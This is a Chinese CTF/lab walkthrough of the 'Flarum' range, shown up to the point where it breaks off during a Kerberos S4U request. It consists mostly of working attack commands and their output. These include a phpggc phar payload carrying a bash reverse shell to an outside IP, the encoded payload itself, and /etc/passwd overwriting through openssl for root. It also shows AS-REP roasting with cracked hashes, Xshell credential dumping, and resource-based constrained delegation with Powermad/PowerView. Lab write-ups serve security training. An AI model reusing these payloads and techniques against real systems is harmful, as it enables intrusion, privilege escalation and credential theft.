靶标介绍
Flarum是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、kerberos协议以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
第1关 请测试 Flarum 社区后台登录口令的安全性,并获取在该服务器上执行任意命令的能力。
第2关 通过kerberos攻击的获取域内权限,并进行信息收集。
第3关 请尝试获取内网中Fileserver主机的权限,并发现黑客留下的域控制器后门。
第4关 请尝试利用黑客留下的域控制器后门获取域控的权限。
flarum RCE
根据第一关提示应该是后台弱口令
主页有个邮箱,可以猜测用户名是administrator
爆破出是administrator:1chris
搜索flarum 1.6.0相关漏洞
https://www.leavesongs.com/PENETRATION/flarum-rce-tour.html
从头看到尾学习了一下发现是利用flarum自定义css功能,在编译Less的时候使用利用data-uri打phar反序列化实现rce
先利用phpggc生成payload插入到forum.css
root@kali2 [~] ➜ phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/101.43.121.110/4567 0>&1'"
dGVzdC50eHQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAwMDA2NDQAAAAAAAAAAAAAAAAAAAAAADAwMDAwMDAwMDA0ADAwMDAwMDAwMDAwADAwMDYyMTcgMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB1c3RhcgAwMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB0ZXN0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA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TWhtezabesu2xxl0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=

Last login: Mon Feb 3 10:52:54 2025 from 183.213.110.198
root@VM-4-13-ubuntu:~# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 39.98.107.251 56734
bash: cannot set terminal process group (1176): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web01:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)成功拿到shell,
先收集进入数据库收集一下信息,方便后续域内渗透
mysql> select email from flarum_users;
+----------------------------+
| email |
+----------------------------+
| administrator@xiaorang.lab |
| chenbin@xiaorang.lab |
| chenbo@xiaorang.lab |
| chenchao@xiaorang.lab |
| chenchen@xiaorang.lab |
| chenfang@xiaorang.lab |
| chenhong@xiaorang.lab |
拿到user后然后就是最喜欢的提权环节了
openssl设置了capabilities,写/etc/passwd然后拿rootshell
www-data@web01:/tmp$ touch a.txt
www-data@web01:/tmp$ nano a.txt
www-data@web01:/tmp$ cat a.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
ntp:x:113:118::/nonexistent:/usr/sbin/nologin
_chrony:x:114:124:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
fwupd-refresh:x:115:125:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:116:127:MySQL Server,,,:/nonexistent:/bin/false
test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash
www-data@web01:/tmp$ cat a.txt | openssl enc -out "/etc/passwd"
www-data@web01:/tmp$ su test
Password:
root@web01:/tmp# id
uid=0(root) gid=0(root) groups=0(root)root@web01:~/flag# cat flag01.txt
_ _ _ _
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ ___
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
|___/
flag01: flag{bcda81ca-1b43-4c1c-aa9a-e4860bbf377e}AS-REP Rroasting
扫一下内网
172.22.60.8: [88 135 139 445] DC
172.22.60.15: [135 139 445] PC1
172.22.60.52: [22 80] 外网
172.22.60.42: [135 139 445] Fileserver后面就是一个完整的AD域了,先利用前面的获取到的用户名枚举一下域内用户
kerbrute枚举
root@web01:/tmp# ./kerbrute_linux_amd64 userenum --dc 172.22.60.8 -d xiaorang.lab user.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/03/25 - Ronnie Flathers @ropnop
2025/02/03 12:25:43 > Using KDC(s):
2025/02/03 12:25:43 > 172.22.60.8:88
2025/02/03 12:25:43 > [+] VALID USERNAME: chenfang@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: administrator@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: wangkai@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: wangping@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: yangyan@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: wangyun@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: zhanghao@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: zhangwei@xiaorang.lab
2025/02/03 12:25:43 > [+] VALID USERNAME: zhangxin@xiaorang.lab
2025/02/03 12:25:43 > Done! Tested 246 usernames (9 valid) in 0.033 seconds尝试AS-REP Rroasting,为了方便做个socks然后在kali上操作
root@kali2 [/tmp] ➜ proxychains4 GetNPUsers.py -usersfile validuser.txt -no-pass -dc-ip 172.22.60.8 xiaorang.lab/ [12:33:59]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User chenfang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User administrator@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User wangkai@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User wangping@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User yangyan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
$krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB:95859391e595665fa42a1f0dc63302fa$a132355a8b2b205dc34c424fa338c1bea144a5b6ec5b431b5313cb295927bbc139daff462d5fe3522024ff1696f7531c876942678f18d642bcec5e80d5cc702a08dd85f09f7578a4928bbe9c20e3c5f25c749fec01578caaa3a44794ccfdd303b91f700d18df39af4afdaa1027dfbc24e3163caaeb231790f48807f1acd9dcd184ff9d496ea7da48d6cec56400c2c9dc23575a01ce54af0ac4b1b04c101cc449ad4ce6f28c3bdae1dfc49ca0b065c73b62159799603c6a81d09d3cc73eee4237695a926a3f53158c617d72ee6b1b6d4512254e048c88532022a2a1c8e18f47c83c296840941b01186c2f7d7b
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User zhanghao@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[-] User zhangwei@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:13d7f8d314577aa997f8ce23ba6d1b5c$5923288bb5a5e8be1155db8ce2cff9c932dcbe6b3fef567ff34191f814b6418dca2f66257ce4b74709c7ba9a5e1146b487d760b7cea6e39f8f29c1f55e2b910adb01042d31ad13c79126b4ad8db5579617119caf625b9131559b1998c199f8e7340f4628c17908ac869c8ef24e974c481ebc0ef03320185f017ba5030d5aa6a3fa8ca61f15d42373934d0be0ea9b1857dce8d382cde7e2e94413156ae60e6a2b0a6f829f75ba11bc6d5fe4da7ae1a13b260673cd4a182bc960dff3e67096d4e60c8805b741d0c32b68be6ad9d822d22090d21a94a42a775f4e3808f4bca3ab22a039de76837c34ccc2523d55root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [12:35:08]
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
Adm12geC ($krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB)
1g 0:00:00:07 DONE (2025-02-03 12:35) 0.1394g/s 301784p/s 301784c/s 301784C/s Adr1enne..Adinda1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.爆破出wangyun密码Adm12geC,RDP连接
桌面有个xshell想到xshell取证,抓一下密码
https://github.com/JDArmy/SharpXDecrypt/releases/tag/v0.1.4
C:\Users\wangyun\Desktop>SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!拿到zhangxin的密码admin4qwY38cc
RBCD
为了方便分析域内关系,用SharpHound分析
powershell -exec bypass -command "Import-Module ./SharpHound.ps1; Invoke-BloodHound -c all"
zhangxin是account operators组成员,可以创建不是域管的账户和组
那么就可以获取到FILESERVER这台主机,其实打的是RBCDM,跟着步骤走
PS C:\Users\zhangxin\Desktop> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\zhangxin\Desktop> . .\Powermad.ps1
PS C:\Users\zhangxin\Desktop> New-MachineAccount -MachineAccount test1 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account mycomputer added
PS C:\Users\zhangxin\Desktop> certutil.exe -urlcache -split -f http://172.22.60.52:6677/powerview.ps1。
PS C:\Users\zhangxin\Desktop> . .\powerview.ps1
PS C:\Users\zhangxin\Desktop> Get-NetComputer test1 -Properties objectsid
objectsid
---------
S-1-5-21-3535393121-624993632-895678587-1117然后修改FILESERVER的msds-allowedtoactonbehalfofotheridentity值
PS C:\Users\zhangxin\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1117)"
PS C:\Users\zhangxin\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\zhangxin\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\zhangxin\Desktop> Get-DomainComputer FILESERVER | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: Get-DomainSearcher search string: LDAP://DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab'
详细信息: Get-DomainSearcher search string: LDAP://DC.xiaorang.lab/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0
0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209 185
210 96 165 64 37 123 248 98 53 92 4 0 0' for object 'FILESERVER$'然后请求ST连接smb
root@kali2 [/tmp] ➜ proxychains getST.py -dc-ip 172.22.60.8 xiaorang.lab/test1\$:123456 -spn cifs/Fileserver.xiaorang.lab -impersonate administrator [15:10:46]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for user
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
